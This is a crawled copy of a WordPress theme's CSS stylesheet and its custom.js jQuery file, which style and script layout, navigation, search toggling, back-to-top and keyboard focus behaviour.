	width: 70%;
}

.main-wrapper aside {
	width: 30%;
}

@media only screen and (max-width: 900px) {
	.main-wrapper {
		column-gap: 0;
		flex-wrap: wrap;
	}

	.main-wrapper main,
	.main-wrapper aside {
		width: 100%;
	}
}

.page-title {
	margin-top: 0;
}

.archive-description {
	margin-bottom: 2rem;
}

.widget-title,
.widget_block h2 {
	font-size: 1.3rem;
	margin: 0 0 1rem 0;
	font-family: var(--primary-font);
}

h1,
h2,
h3 {
	font-family: var(--secondary-font);
}

h1 {
	font-size: 3rem;
	font-weight: 700;
	line-height: 1.3;
}

h2 {
	font-size: 2.5rem;
	line-height: 1.2;
	font-weight: 700;
}

h3 {
	font-size: 2rem;
	line-height: 1.2;
	font-weight: 600;
}

h4 {
	font-size: 1.5rem;
}

h5 {
	font-size: 1.25rem;
}

h6 {
	font-size: 1rem;
	line-height: 1.3;
}

@media only screen and (max-width: 900px) {
	h1 {
		font-size: 2.5rem;
	}

	h2 {
		font-size: 2rem;
	}

	h3 {
		font-size: 1.6rem;
	}

	h4 {
		font-size: 1.25rem;
	}

	h4 {
		font-size: 1.15rem;
	}

	h4 {
		font-size: 1rem;
	}
}

@media only screen and (max-width: 500px) {
	h1 {
		font-size: 2rem;
	}

	h2 {
		font-size: 1.5rem;
	}

	h3 {
		font-size: 1.25rem;
	}

	h4 {
		font-size: 1.15rem;
	}

	h4 {
		font-size: 1.5rem;
	}

	h4 {
		font-size: 1rem;
	}
}

/*	Go To Top Button Design CSS */

.footer-go-to-top {
	font-size: 14px;
	color: #fff;
	background-color: #3a465c;
	position: fixed;
	bottom: 30px;
	right: 30px;
	opacity: 0;
	z-index: 20;
	height: 40px;
	width: 40px;
	line-height: 40px;
	border-radius: 4px;
	text-align: center;
}

.footer-go-to-top.show {
	opacity: 1;
}

.footer-go-to-top:hover,
.footer-go-to-top:focus {
	bottom: 35px;
	color: #fff;
	background-color: var(--primary-color)
}


/* Social Links CSS */

ul.social-menu {
	padding-left: 0;
	margin: 0;
	list-style: none;
	display: flex;
	align-items: center;
	gap: 10px;
}

ul.social-menu li {
	display: inline-block;
}

/* Social Menu
--------------------------------------------- */

ul.social-menu,
ul.wp-block-social-links {
	padding: 0;
	margin: 0;
	list-style-type: none;
	display: flex;
	flex-wrap: wrap;
}

.social-menu li a {
	width: 20px;
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	display: inline-block;
	text-align: center;
	font-size: 0;
	color: #454d59;
	vertical-align: middle;
}

.social-menu li a:before {
	display: inline-block;
	font-family: "Font Awesome 5 Brands";
	vertical-align: middle;
	font-size: 16px;
}

.social-menu li a.website:before {
	content: "\f08e";
}

.social-menu li a[href*="facebook.com"]:before {
	content: '\f39e';
}

.social-menu li a[href*="twitter.com"]:before {
	content: '\f099';
}

.social-menu li a[href*="linked.com"]:before,
.social-menu li a[href*="linkedin.com"]:before {
	content: '\f0e1';
}

.social-menu li a[href*="github.com"]:before {
	content: '\f09b';
}

.social-menu li a[href*="instagram.com"]:before {
	content: '\f16d';
}

.social-menu li a[href*="pinterest.com"]:before {
	content: '\f0d2';
}

.social-menu li a[href*="youtube.com"]:before {
	content: '\f167';
}

.social-menu li a[href*="vk.com"]:before {
	content: '\f189';
}

.social-menu li a[href*="telegram.com"]:before,
.social-menu li a[href*="t.me"]:before {
	content: '\f2c6';
}

.social-menu li a[href*="weibo.com"]:before {
	content: "\f18a";
}

.social-menu li a[href*="dribbble.com"]:before {
	content: "\f17d";
}

.social-menu li a[href*="bitbucket.org"]:before {
	content: "\f171";
}

.social-menu li a[href*="codepen.io"]:before {
	content: "\f1cb";
}

.social-menu li a[href*="flickr.com"]:before {
	content: "\f16e";
}

.social-menu li a[href$="/feed/"]:before {
	content: "\f09e";
}

.social-menu li a[href*="foursquare.com"]:before {
	content: "\f180";
}

.social-menu li a[href*="tumblr.com"]:before {
	content: "\f173";
}

.social-menu li a[href*="reddit.com"]:before {
	content: "\f1a1";
}

.social-menu li a[href*="vimeo.com"]:before {
	content: "\f194";
}

.social-menu li a[href*="digg.com"]:before {
	content: "\f1a6";
}

.social-menu li a[href*="twitch.tv"]:before {
	content: "\f1e8";
}

.social-menu li a[href*="stumbleupon.com"]:before {
	content: "\f1a4";
}

.social-menu li a[href*="delicious.com"]:before {
	content: "\f1a5";
}

.social-menu li a[href*="vk.com"]:before {
	content: "\f189";
}

.social-menu li a[href*="mailto:"]:before {
	content: "\f0e0";
}

.social-menu li a[href*="telegram.com"]:before,
.social-menu li a[href*="t.me"]:before {
	content: "\f2c6";
}

.social-menu li a[href*="quora.com"]:before {
	content: "\f2c4";
}

.social-menu li a[href*="qq.com"]:before {
	content: "\f1d6";
}

.social-menu li a[href*="tiktok.com"]:before {
	content: "\e07b";
}

/* Comments Section CSS */

.comments-area {
	margin-top: 50px;
	padding: 20px 30px;
	background: #fff;
}

.comments-area .comments-title {
	font-size: 1.8rem;
}

.comment-form label {
	display: block;
	font-size: 16px;
	padding-bottom: 10px
}

.comment-form input,
.comment-form textarea {
	font-size: 16px;
	width: 100%;
	height: 45px;
	padding: 10px 15px;
	border: 1px solid #0B162A;
	border-radius: 5px;
	color: #0B162A;
}

.comment-form textarea {
	height: auto;
}

.comment-form .form-submit .submit {
	font-size: 16px;
	width: 100%;
	height: 45px;
	padding: 10px 15px;
	border-radius: 5px;
	margin-bottom: 20px;
	background: var(--tertiary-color);
	color: #fff;
	border: 0;
	max-width: 160px;
	cursor: pointer;
	transition: all 0.3s ease-in-out;
}

.comment-form .form-submit .submit:hover {
	background: var(--primary-color);
}

.comment-form .comment-form-cookies-consent [type="checkbox"] {
	width: auto;
	height: auto;
	margin-right: 5px;
}

.comment-form .comment-form-cookies-consent label {
	display: inline;
}

.comments-area ol {
	list-style: none;
}

.comments-area ol.comment-list {
	padding-left: 25px;
}

.comments-area .comment-body {
	margin-bottom: 20px;
	font-size: 16px;
	border-bottom: 1px solid #eee;
	padding-bottom: 20px;
}

.comments-area .comment-body .comment-metadata,
.comments-area .comment-body .comment-awaiting-moderation,
.comment-body .comment-content {
	font-size: 14px;
	padding: 10px 0 5px;
}

.comments-area .comment-body .comment-author {
	display: flex;
	align-items: center;
}

.comments-area .comment-body .comment-author>* {
	padding-right: 5px;
}

.comment-body .comment-meta .fn,
.comment-body .comment-reply-link {
	color: var(--primary-color);
	font-weight: 700;
}

/* Header Search Section CSS */

.site-header .search-box {
	position: relative;
	padding-left: 5px;
}

.search-box .search-section {
	position: absolute;
	top: 30px;
	right: 0;
	width: 100%;
	min-width: 300px;
	display: none;
	padding: 10px;
	background: rgb(54 54 54 / 87%);
	z-index: 1;
}

.site-header .search-toggle {
	width: 25px;
	height: 25px;
	line-height: 28px;
	border-radius: 5px;
	padding: 0;
	background-color: transparent;
	font-size: 15px;
	padding-left: 5px;
	padding-right: 5px;
	border: none;
}

.site-header .search-toggle.hide {
	opacity: 0;
	pointer-events: none;
}

.site-header .search-toggle i::before {
	color: #fff;
	transition: 400ms linear;
}

.search-box .close-btn {
	position: absolute;
	display: none;
	top: 0;
	right: 0;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	padding: 0 5px;
	font-size: 16px;
	border-radius: 5px;
	opacity: 0;
	pointer-events: none;
	color: #1b1b1b;
	border: none;
	background: none;
}

.search-box .close-btn.show {
	display: block;
	opacity: 1;
	pointer-events: initial;
}

.site-header .search-box:hover button i::before,
.search-box .close-btn.show i:before {
	color: #F7ECDE;
}

/* .site-header .search-box .search-field {
	outline: none;
} */

/*
* Main Menu
*/
.main-navigation ul#primary-menu li:hover>.sub-menu,
.main-navigation ul#primary-menu li.focus>.sub-menu {
	top: 100%;
	visibility: visible;
	opacity: 1;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
}

.main-navigation li.menu-item-has-children:after {
	content: '\f107';
	font-family: "Font Awesome 5 Free";
	position: absolute;
	right: 3px;
	top: 0;
	color: var(--link-color);
	font-size: 16px;
	font-weight: 600;
	vertical-align: middle;
}

.main-navigation ul ul li.menu-item-has-children:after {
	right: 10px;
}

.main-navigation li.menu-item-has-children:hover:after {
	color: var(--secondary-color);
}

.main-navigation ul#primary-menu>li>a,
.main-navigation div#primary-menu>ul>li>a {
	font-size: 16px;
	font-weight: 600;
	padding: 0 20px 0 15px;
	text-transform: capitalize;
}

.main-navigation ul#primary-menu .sub-menu {
	background-color: #fff;
	width: 220px;
	border: 1px solid #f5f5f5;
	border-top: 4px solid var(--secondary-color);
	border-radius: 5px;
	position: absolute;
	left: 15px;
	top: 135%;
	z-index: 100;
	visibility: hidden;
	opacity: 0;
	display: block;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

.main-navigation ul#primary-menu>li .sub-menu li {
	border-bottom: 1px solid #f5f5f5;
}

.main-navigation ul#primary-menu>li .sub-menu a {
	display: block;
	padding: 12px 15px;
}

.main-navigation ul#primary-menu>li>.sub-menu .sub-menu {
	left: 110%;
	top: -2px;
}

.main-navigation ul#primary-menu>li>.sub-menu>.menu-item-has-children>a {
	position: relative;
}

.main-navigation ul#primary-menu>li:hover>.sub-menu,
.main-navigation ul#primary-menu>li.focus>.sub-menu {
	top: 110%;
	visibility: visible;
	opacity: 1;
}

.main-navigation ul#primary-menu .sub-menu>li:hover>.sub-menu,
.main-navigation ul#primary-menu .sub-menu>li.focus>.sub-menu {
	left: 100%;
	visibility: visible;
	opacity: 1;
}

/* Top Header CSS */

.top-header-wrap {
	background: var(--tertiary-color);
	color: #fff;
	padding: 5px 0;
}

.top-header-wrap .flex-row {
	align-items: center;
}

.top-header-wrap .top-header-left {
	width: 50%;
}

.top-header-wrap .top-header-right {
	width: 50%;
	display: flex;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: flex-end;
}

.top-header-wrap ul {
	padding-left: 0;
	margin: 0;
	list-style: none;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	gap: 10px;
}

.top-header-wrap ul a,
.top-header-wrap ul a:visited {
	color: #fff;
}

.top-header-wrap ul a:hover,
.top-header-wrap ul a:focus {
	color: #f7ecde;
}

.top-header-wrap #top-menu ul a {
	font-size: 14px;
	text-decoration: none;
}

/* Header CSS */

.main-header-wrap {
	padding: 10px 0;
	background: #F7ECDE;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}

.main-header.flex-row {
	flex-wrap: nowrap;
	align-items: center;
	justify-content: space-between;
	width: 100%;
}

.main-header .site-branding {
	width: 280px;
	padding-right: 10px;
}

.site-branding .site-title {
	margin: 0;
	line-height: 1;
	font-size: 3rem;
	font-weight: 700;
}

.site-branding .site-description {
	margin-top: 5px;
	margin-bottom: 0;
}

.main-header .main-navigation {
	width: calc(100% - 300px);
	display: flex;
	justify-content: flex-end;
}

.top-header-wrap .top-header-left .top-menu li a {
	font-size: 15px;
}

@media screen and (max-width: 768px) {
	.main-header .site-branding {
		width: 140px;
	}

	.site-branding .site-description {
		display: none;
	}
}

/* Mobile Header */

.main-navigation>li a.close_nav {
	color: var(--light-color);
	background-color: transparent;
	padding: 2px;
	display: inline-block;
	width: 32px;
	height: 32px;
	line-height: 1.9;
}

.toggled.main-navigation .close_nav {
	border-radius: 0;
}

@media screen and (min-width: 901px) {
	.mbl-show {
		display: none;
	}

	.main-navigation>li a.close_nav {
		display: none;
	}

	.main-navigation ul#primary-menu>li .sub-menu li:after {
		top: 10px;
	}
}

@media screen and (max-width: 900px) {

	.site-header .search-box .search-toggle i::before,
	.site-header .search-box .close-btn i::before,
	.site-header .search-box .search-toggle i::before,
	.site-header .search-box .close-btn i::before,
	.site-header .search-box:hover button i::before,
	.site-header .close-btn.show i:before {
		color: var(--tertiary-color);
	}

	.search-box .search-section {
		top: 40px;
	}

	.header-top-toggle {
		background: var(--tertiary-color);
		padding: 5px 0;
	}

	.header-top-toggle a {
		color: #fff;
		width: 25px;
		display: inline-block;
		width: 50px;
		height: 25px;
		border-radius: 0 0 12rem 12rem;
	}

	.header-top-toggle a.open,
	.header-top-toggle a:hover {
		color: #F7ECDE;
	}

	.top-header-wrap .flex-row {
		flex-direction: column;
		justify-content: center;
	}

	.top-header-wrap .flex-row div {
		width: 100%;
	}

	.top-header-wrap .top-header-left .top-menu ul {
		padding-bottom: 10px;
	}

	.top-header-wrap .top-header-left .top-menu li {
		width: 100%;
		display: block;
	}

	.top-header-wrap .top-header-right {
		padding-bottom: 10px;
	}

	.main-header.flex-row {
		gap: 10px;
	}

	.main-header .main-navigation {
		width: calc(100% - 150px);
	}

	.mbl-hide {
		display: none;
	}
}

@media screen and (max-width: 900px) {

	.search-box .search-field {
		width: calc(100% - 80px);
	}

	/* Mobile Menu */
	.main-header-wrap {
		position: relative;
	}

	.main-navigation #primary-menu {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		right: 0;
		background: #fff;
		-webkit-box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%);
		box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%);
		z-index: 999;
		margin: 0;
	}

	.main-navigation.toggled #primary-menu {
		display: block;
		z-index: 999;
	}

	.main-navigation ul li,
	.main-navigation ul#primary-menu>li .sub-menu li {
		background: #FBF8F1;
		display: block;
		border-bottom: 1px solid #eee;
	}

	.main-navigation ul li:hover,
	.main-navigation ul#primary-menu>li .sub-menu li:hover {
		background: #F7ECDE;
	}

	.main-navigation ul#primary-menu>li {
		padding: 10px;
	}

	.main-navigation ul#primary-menu>li>a,
	.main-navigation div#primary-menu>ul>li>a {
		padding-left: 10px;
	}

	.main-navigation.toggled button i:before {
		content: '\f00d';
	}

	.main-navigation li.menu-item-has-children:after {
		padding: 10px;
	}
}

/* Sidebar CSS */

.search-form input[type="search"] {
	margin-bottom: 5px;
}

.search-form input[type="submit"],
.wp-block-search__text-button .wp-block-search__button {
	padding: 0 10px;
	width: auto;
}

.widget ul {
	margin-left: 0;
	padding-left: 0;
	margin-bottom: 1em;
	list-style-type: none;
}

.widget ul li {
	padding-bottom: 10px;
}

.widget ul.wp-block-social-links li {
	padding-bottom: 0;
}

aside .widget {
	border: 1px solid #ddd;
	padding: 25px;
}

.widget.widget_recent_comments ul,
.widget.widget_categories ul,
aside .widget.widget_recent_entries ul,
aside .wp-block-latest-posts.wp-block-latest-posts__list {
	padding-left: 20px;
}

.widget.widget_recent_comments ul li,
.widget.widget_categories ul li,
aside .widget.widget_recent_entries ul li,
aside ul.wp-block-latest-posts li {
	position: relative;
}

.widget.widget_recent_comments ul li:before,
.widget.widget_categories ul li:before,
aside .widget.widget_recent_entries ul li:before,
aside ul.wp-block-latest-posts li:before {
	content: "\f054";
	font-family: "Font Awesome 5 Free";
	position: absolute;
	left: -20px;
	top: 3px;
	font-weight: 900;
	font-size: 12px;
}

/* Footer CSS */

.footer-bottom {
	text-align: center;
	padding: 20px 0;
	background: var(--tertiary-color);
	color: #fff;
}

.footer-bottom .social-links {
	margin-bottom: 15px;
}

.site-info,
.site-info a,
.footer-bottom a,
.footer-bottom .social-menu li a {
	color: #fff;
	text-decoration: none;
}

.site-info a:hover,
.footer-bottom a:hover,
.footer-bottom .social-menu li a:hover {
	color: #f7ecde;
}

.footer-bottom .social-links .social-menu {
	justify-content: center;
}

.footer-top {
	padding: 40px 0 20px;
	background: #F7ECDE;
}

.footer-top .flex-row {
	column-gap: 30px;
}

.footer-col {
	width: calc(33.33% - 30px);
}

@media screen and (max-width: 768px) {
	.footer-col {
		width: 100%;
	}
}

/* Blog Block Style */

.card-blog-post .card-body h3.entry-title {
	margin: 1rem 0;
}

.card-blog-post .card-body h3.entry-title a:hover {
	color: var(--secondary-color);
}

.ct-post-wrapper .card-item {
	display: flex;
	flex-wrap: nowrap;
	margin-bottom: 40px;
	background: #fff;
}

.ct-post-wrapper .card-item .card-media {
	width: 40%;
	font-size: 0;
	line-height: 1;
}

.ct-post-wrapper .card-item .card-media a {
	line-height: 1;
	height: 100%;
	width: 100%;
	display: inline-block;
}

.ct-post-wrapper .card-item .card-media img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.ct-post-wrapper .card-item .card-body {
	width: 100%;
	padding: 30px;
}

.ct-post-wrapper .card-item .card-media+.card-body {
	width: 60%;
}

.card-item .card-body .entry-meta {
	font-size: 14px;
}

.card-item .card-body .cat-links a {
	color: var(--secondary-color);
	font-weight: 700;
	font-size: 17px;
}

.card-item .card-body a.read-btn {
	color: var(--secondary-color);
	font-weight: 700;
	position: relative;
}

.card-item .card-body .cat-links a:hover,
.card-item .card-body a.read-btn:hover {
	color: var(--tertiary-color);
}

.card-item .card-body a.read-btn::after {
	content: '\f101';
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
	font-size: 12px;
	padding-left: 4px;
}



@media screen and (max-width: 768px) {
	.ct-post-wrapper .card-item {
		flex-wrap: wrap;
	}

	.ct-post-wrapper .card-item .card-media,
	.ct-post-wrapper .card-item .card-body,
	.ct-post-wrapper .card-item .card-media+.card-body {
		width: 100%;
	}

	.ct-post-wrapper .card-item .card-body {
		padding: 20px 15px;
	}
}

/* Single Post CSS */
.single .card-item {
	background: #fff;
	padding: 30px;
}

.single .card-item .card-body .entry-meta {
	font-size: 16px;
	padding-bottom: 10px;
}

.single .card-item .card-body .cat-links a {
	padding: 5px 15px;
	border-radius: 5px;
	background: var(--secondary-color);
	color: #fff;
	transition: all 0.3s ease-in-out;
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 5px;
}

.single .card-item .card-body .cat-links a:hover {
	background: var(--tertiary-color);
}

@media screen and (max-width: 768px) {
	.single .card-item {
		padding: 20px 15px;
	}

	.single .card-item .card-body .cat-links a {
		padding: 5px 10px;
		font-size: 14px;
	}
}

/* Related Posts CSS */

.rel-post-wrap {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.rel-post-wrap .rel-card-item {
	width: calc(33.33% - 10px);
	padding: 20px;
}

.rel-card-item .entry-title h3 {
	font-size: 22px;
	margin: 15px 0;
}

.rel-card-item .entry-meta {
	font-size: 14px;
}

.rel-card-item a {
	text-decoration: none;
}

.rel-card-item .read-more-btn {
	padding: 10px 0;
	font-weight: 600;
}

@media screen and (max-width: 768px) {
	.rel-post-wrap .rel-card-item {
		width: 100%;
	}
}

/* Links CSS */
.site-header a {
	text-decoration: none;
}

.card-item .entry-header a,
.card-item .entry-content a.btn,
.comments-area .comment-meta a {
	text-decoration: none;
}

/* .widget.widget_recent_comments ul li a,
.widget.widget_categories ul li a,
aside .widget.widget_recent_entries ul li a,
aside ul.wp-block-latest-posts li a,
.wp-block-latest-posts li a {
    text-decoration: none;
} */

--- FILE ---
content_type: text/javascript
request_url: https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/custom.js
body_size: 847
content:

jQuery(document).ready(function ($) {
    // HEADER SEARCH BOX SCRIPTS
  if (jQuery(".search-box").length > 0) {
    $(".site-header .search-toggle").on("click", function () {
      $(".site-header .search-toggle").addClass("hide");
      $(".search-box .close-btn").addClass("show");
      $(".search-box .search-section").slideToggle();
      $('.search-box').addClass('search-box-toggled');
      $('.search-box .search-form .search-field').focus();
      $('.search-box.search-box-toggled').on("keydown", function (e) 
        {
          var focusableEls = $(
            ".search-box-toggled .close-btn, .search-box-toggled input"
            );
            var firstFocusableEl = focusableEls[0];
            var lastFocusableEl = focusableEls[focusableEls.length - 1];
            var KEYCODE_TAB = 9;
            if (e.key === "Tab" || e.keyCode === KEYCODE_TAB) {
                if (e.shiftKey) {
                    /* shift + tab */ if (
                    document.activeElement.className === firstFocusableEl.className
                  ) {
              
                    $('.' + lastFocusableEl.className).focus();
                    e.preventDefault();
                  }
                } /* tab */ else {
              
                  if (document.activeElement.value === lastFocusableEl.value) {
                    $('.search-box-toggled .close-btn.show').focus();
                    e.preventDefault();
                  }
                }
            }    
        });
    });

    $(".search-box .close-btn").on("click", function () {
        var CloseButton = $(".search-box .close-btn");
        if (CloseButton.length < 0) {
            $(this).addClass("show");
        } else {
            $(this).removeClass("show") &&
            $(".search-box .search-section").slideUp() &&
            $(".site-header .search-toggle").removeClass("hide");

            $(".search-box .search-toggle").focus();
        }
        });
    }

    /*
    ** ### Back to top function
    */

    if ($('.go-to-top').length) {
        var scrollTrigger = $('body').position(); // px
        goToTop = function () {

            var scrollTop = $(window).scrollTop();
            if (scrollTop > 150) {
                $('.footer-go-to-top').addClass('show');
            } else {
                $('.footer-go-to-top').removeClass('show');
            }
        };
        goToTop();
        $(window).on('scroll', function () {
            goToTop();
        });
        $('.go-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: scrollTrigger.top
            }, 700);
        });
    }

    // Top Header Mobile Toggle
    if (jQuery('.header-top-toggle').length > 0) {
        $('.header-top-toggle a').on('click', function (e) {
            console.log('clickeed');
            e.preventDefault();
            $(this).toggleClass('open');
            $('.top-header-wrap').slideToggle('mbl-hide');
        });
    }

    //sticky sidebar
    var at_body = $("body");
    var at_window = $(window);

    if (at_body.hasClass('ct-sticky-sidebar')) {
        $('#secondary, #primary').theiaStickySidebar();

    }

    // Mobile Menu Focus
    var width = $(window).width();
    if (width < 992) {
        $('.main-navigation').on('keydown', function (e) {
            if ($('.main-navigation').hasClass('toggled')) {
                var focusableEls = $('.main-navigation a[href]:not([disabled]), .main-navigation button');
                var firstFocusableEl = focusableEls[0];
                var lastFocusableEl = focusableEls[focusableEls.length - 1];
                var KEYCODE_TAB = 9;
                var KEYCODE_ESC = 27;
                if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
                    if (e.shiftKey) /* shift + tab */ {
                        if (document.activeElement === firstFocusableEl) {
                            lastFocusableEl.focus();
                            e.preventDefault();
                        }
                    }
                    else /* tab */ {
                        if (document.activeElement === lastFocusableEl) {
                            firstFocusableEl.focus();
                            e.preventDefault();
                        }
                    }
                }

                if (e.keyCode === KEYCODE_ESC) {
                    console.log(e.keyCode);
                    $('.main-navigation').removeClass('toggled');
                    return;
                }
            }
            
        });
    }

    
});

